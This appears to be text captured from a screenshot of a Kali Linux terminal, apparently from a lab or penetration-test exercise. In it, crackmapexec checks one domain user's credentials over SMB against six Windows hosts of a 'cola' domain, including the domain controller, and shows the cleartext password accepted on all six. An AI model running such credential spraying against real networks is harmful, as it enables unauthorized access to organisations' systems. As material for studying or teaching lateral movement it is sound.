 root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
root@kali:~/Desktop/tools#
root@kali:~/Desktop/tools# crackmapexec smb 192.168.2.2 192.168.2.21 192.168.2.169 192.168.2.78 192.168.2.168 192.168.2.35 -d cola -u sarah -p Wh
CME 192.168.2.2:445 COLA-DC [*] Windows 10.0 Build 17763 (name:COLA-DC) (domain:COLA)
CME 192.168.2.78:445 COLA-SAFE [*] Windows 10.0 Build 17763 (name:COLA-SAFE) (domain:COLA)
CME 192.168.2.169:445 COLA-REPORTS [*] Windows 10.0 Build 17763 (name:COLA-REPORTS) (domain:COLA)
CME 192.168.2.168:445 COLA-SQL [*] Windows 10.0 Build 17763 (name:COLA-SQL) (domain:COLA)
CME 192.168.2.21:445 COLA-FILESRV [*] Windows 10.0 Build 17763 (name:COLA-FILESRV) (domain:COLA)
CME 192.168.2.35:445 COLA-SRV2 [*] Windows 10.0 Build 17763 (name:COLA-SRV2) (domain:COLA)
CME 192.168.2.168:445 COLA-SQL [+] cola\sarah:WhatHappenedtotheL@mb?
CME 192.168.2.169:445 COLA-REPORTS [+] cola\sarah:WhatHappenedtotheL@mb?
CME 192.168.2.78:445 COLA-SAFE [+] cola\sarah:WhatHappenedtotheL@mb?
CME 192.168.2.35:445 COLA-SRV2 [+] cola\sarah:WhatHappenedtotheL@mb?
CME 192.168.2.2:445 COLA-DC [+] cola\sarah:WhatHappenedtotheL@mb?
CME 192.168.2.21:445 COLA-FILESRV [+] cola\sarah:WhatHappenedtotheL@mb?
[*] KTHXBYE!
root@kali:~/Desktop/tools#